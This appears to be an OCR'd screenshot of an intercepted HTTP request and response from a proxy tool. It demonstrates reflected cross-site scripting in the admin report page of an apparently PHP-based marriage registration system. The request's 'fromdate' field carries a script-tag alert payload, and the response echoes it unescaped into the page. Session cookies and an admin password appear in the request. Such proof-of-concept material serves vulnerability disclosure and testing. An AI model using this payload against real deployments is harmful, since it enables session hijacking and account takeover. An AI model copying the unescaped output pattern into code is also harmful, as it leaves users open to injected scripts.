 Request
Pretty Raw Hex
\n
1 POST /omrs/admin/application-bwdates-reports-details.php
HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.31.163/omrs/admin/
4 Cookie: user_login=admin; userpassword=Test%40123; PHPSESSID=
9p8pnnfa4gs74436i02ip5639c
5 Content-Length: 101
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
.0 Connection: Keep-alive
.1
.2 fromdate=
01/01/1967'"()%26%25<zzz><ScRiPt%20>alert(9395)</ScRiPt>&
submit=01/01/1967&todate=01/01/1967
Response
Pretty Raw Hex Render
\n
159 </div>
<!-- am-pagetitle -->
160
161 <div class="am-mainpanel">
162 <div class="am-pagebody">
163
164 <div class="card pd-20 pd-sm-40">
165 <h6 class="card-body-title">
View Marriage Application
</h6>
166
167
168 <div class="table-wrapper" style="padding-top:
20px">
169 <h4 align="center" style="color:blue">
Report from 01/01/1967'"()&%<zzz>
<ScRiPt >
alert(9395)
</ScRiPt>
to 01/01/1967
</h4>
170 <table id="datatable1" class="table display
responsive nowrap">
171 <thead>
172 <tr>
173 <th class="wd-15p">